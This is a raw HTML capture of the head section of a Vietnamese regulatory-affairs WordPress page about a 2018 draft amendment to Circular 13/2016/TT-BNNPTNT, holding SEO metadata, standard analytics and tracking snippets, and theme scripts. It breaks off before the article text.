

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vnras.com/du-thao-sua-doi-tu-so-13-2016-tt-bnnptnt/
body_size: 102103
content:
<!doctype html >

<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->

<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->

<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->

<head>

    <title>Dự thảo sửa đổi tư số 13/2016/TT-BNNPTNT - Vietnam Regulatory Affairs Society - Luật Dược Việt Nam</title>

    <meta charset="UTF-8" />

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="pingback" href="https://vnras.com/xmlrpc.php" />

    <meta name="facebook-domain-verification" content="y38pqxa8qfgjt7mxcweycoob2sfthb" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-02JE24G7KM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-02JE24G7KM');
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '298698885931060');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=298698885931060&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://vnras.com/wp-content/uploads/2017/04/sinh_vien_luat.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://vnras.com/du-thao-sua-doi-tu-so-13-2016-tt-bnnptnt/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dự thảo sửa đổi tư số 13/2016/TT-BNNPTNT - Vietnam Regulatory Affairs Society - Luật Dược Việt Nam" />
	<meta property="og:description" content="&nbsp; Bộ NÔNG NGHIỆP VÀ PHÁT TRIỂN NÔNG THÔN CỘNG HOÀ XÃ HỘI CHỦ NGHĨA VIỆT NAM Độc lập &#8211; Tự do &#8211; Hạnh phúc Số            /2018/TT-BNNPTNT Dự thảo ngàý 17.5.18 &nbsp; Hà Nội, ngày tháng năm 2018 THÔNG TƯ Sửa đổi, bổ sung một số điều của Thông tư số 13/2016/TT-BNNPTNT ngày 02/6/2016 của [&hellip;]" />
	<meta property="og:url" content="https://vnras.com/du-thao-sua-doi-tu-so-13-2016-tt-bnnptnt/" />
	<meta property="og:site_name" content="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam" />
	<meta property="article:publisher" content="https://www.facebook.com/RegulatoryAffairsServicesinVietNam/" />
	<meta property="article:published_time" content="2018-06-25T15:07:18+00:00" />
	<meta property="article:modified_time" content="2018-07-17T08:05:18+00:00" />
	<meta property="og:image" content="https://vnras.com/wp-content/uploads/2018/06/canh-thien-nhien-dep-30.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="253" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Longvalor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Longvalor" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="11 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vnras.com/du-thao-sua-doi-tu-so-13-2016-tt-bnnptnt/#article","isPartOf":{"@id":"https://vnras.com/du-thao-sua-doi-tu-so-13-2016-tt-bnnptnt/"},"author":{"name":"Longvalor","@id":"https://vnras.com/#/schema/person/0812e970258d76e473f075964e063cb7"},"headline":"Dự thảo sửa đổi tư số 13/2016/TT-BNNPTNT","datePublished":"2018-06-25T15:07:18+00:00","dateModified":"2018-07-17T08:05:18+00:00","mainEntityOfPage":{"@id":"https://vnras.com/du-thao-sua-doi-tu-so-13-2016-tt-bnnptnt/"},"wordCount":2181,"commentCount":0,"publisher":{"@id":"https://vnras.com/#organization"},"image":{"@id":"https://vnras.com/du-thao-sua-doi-tu-so-13-2016-tt-bnnptnt/#primaryimage"},"thumbnailUrl":"https://vnras.com/wp-content/uploads/2018/06/canh-thien-nhien-dep-30.jpg","articleSection":["DRAFT REGULATIONS/DỰ THẢO VĂN BẢN"],"inLanguage":"vi","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vnras.com/du-thao-sua-doi-tu-so-13-2016-tt-bnnptnt/#respond"]}]},{"@type":"WebPage","@id":"https://vnras.com/du-thao-sua-doi-tu-so-13-2016-tt-bnnptnt/","url":"https://vnras.com/du-thao-sua-doi-tu-so-13-2016-tt-bnnptnt/","name":"Dự thảo sửa đổi tư số 13/2016/TT-BNNPTNT - Vietnam Regulatory Affairs Society - Luật Dược Việt Nam","isPartOf":{"@id":"https://vnras.com/#website"},"primaryImageOfPage":{"@id":"https://vnras.com/du-thao-sua-doi-tu-so-13-2016-tt-bnnptnt/#primaryimage"},"image":{"@id":"https://vnras.com/du-thao-sua-doi-tu-so-13-2016-tt-bnnptnt/#primaryimage"},"thumbnailUrl":"https://vnras.com/wp-content/uploads/2018/06/canh-thien-nhien-dep-30.jpg","datePublished":"2018-06-25T15:07:18+00:00","dateModified":"2018-07-17T08:05:18+00:00","breadcrumb":{"@id":"https://vnras.com/du-thao-sua-doi-tu-so-13-2016-tt-bnnptnt/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://vnras.com/du-thao-sua-doi-tu-so-13-2016-tt-bnnptnt/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/du-thao-sua-doi-tu-so-13-2016-tt-bnnptnt/#primaryimage","url":"https://vnras.com/wp-content/uploads/2018/06/canh-thien-nhien-dep-30.jpg","contentUrl":"https://vnras.com/wp-content/uploads/2018/06/canh-thien-nhien-dep-30.jpg","width":450,"height":253,"caption":"Dự thảo sửa đổi tư số 13/2016/TT-BNNPTNT"},{"@type":"BreadcrumbList","@id":"https://vnras.com/du-thao-sua-doi-tu-so-13-2016-tt-bnnptnt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vnras.com/"},{"@type":"ListItem","position":2,"name":"Dự thảo sửa đổi tư số 13/2016/TT-BNNPTNT"}]},{"@type":"WebSite","@id":"https://vnras.com/#website","url":"https://vnras.com/","name":"Vietnam Regulatory Affairs Society - Luật Dược Việt Nam","description":"Vietnam Regulatory Affairs Society","publisher":{"@id":"https://vnras.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vnras.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://vnras.com/#organization","name":"vnras","alternateName":"vnras","url":"https://vnras.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/#/schema/logo/image/","url":"https://vnras.com/wp-content/uploads/2023/08/logomxh-vn.jpg","contentUrl":"https://vnras.com/wp-content/uploads/2023/08/logomxh-vn.jpg","width":1200,"height":800,"caption":"vnras"},"image":{"@id":"https://vnras.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RegulatoryAffairsServicesinVietNam/"]},{"@type":"Person","@id":"https://vnras.com/#/schema/person/0812e970258d76e473f075964e063cb7","name":"Longvalor","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2024740fad139b3b573da387d540b13c1a8b1d59ab0bcabe1a0ee5bb4dbaee34?s=96&d=wp_user_avatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/2024740fad139b3b573da387d540b13c1a8b1d59ab0bcabe1a0ee5bb4dbaee34?s=96&d=wp_user_avatar&r=g","caption":"Longvalor"},"url":"https://vnras.com/author/longvalor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo;" href="https://vnras.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo; Dòng bình luận" href="https://vnras.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo; Dự thảo sửa đổi tư số 13/2016/TT-BNNPTNT Dòng bình luận" href="https://vnras.com/du-thao-sua-doi-tu-so-13-2016-tt-bnnptnt/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vnras.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnras.com%2Fdu-thao-sua-doi-tu-so-13-2016-tt-bnnptnt%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vnras.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnras.com%2Fdu-thao-sua-doi-tu-so-13-2016-tt-bnnptnt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vnras.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://vnras.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vnras.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vnras.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vnras.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://vnras.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};

//# sourceURL=image-watermark-no-right-click-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.3" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vnras.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vnras.com/wp-json/wp/v2/posts/16431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vnras.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vnras.com/?p=16431' />
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Dự thảo sửa đổi tư số 13/2016/TT-BNNPTNT",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "1"
    }
}</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/vnras.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vnras.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="621ffe011b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
